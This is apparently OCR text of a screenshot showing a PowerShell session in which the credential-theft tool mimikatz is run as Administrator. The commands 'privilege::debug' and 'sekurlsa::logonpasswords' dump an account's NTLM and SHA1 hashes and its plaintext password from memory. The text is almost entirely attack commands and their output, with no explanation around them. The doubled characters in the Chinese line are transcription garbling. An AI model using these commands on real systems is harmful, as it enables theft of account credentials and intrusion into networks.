 mimikatz 2.1.1 x64 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009 Microsoft Corporation. . 保保留留所所有有权权利利. .
PS C:\Users\Administrator> cd .\Desktop\mimikatz_trunk\x64
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 313283 (00000000:0004c7c3)
Session : Interactive from 1
User Name : Administrator
Domain : wdev
Logon Server : WDEV
Logon Time : 2018/5/3 11:48:33
SID : S-1-5-21-3846799408-2067347940-1926116927-500
msv :
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00000003] Primary
* Username : Administrator
* Domain : wdev
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : Administrator
* Domain : wdev
* Password : 123456
kerberos :
* Username : Administrator
* Domain : wdev
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY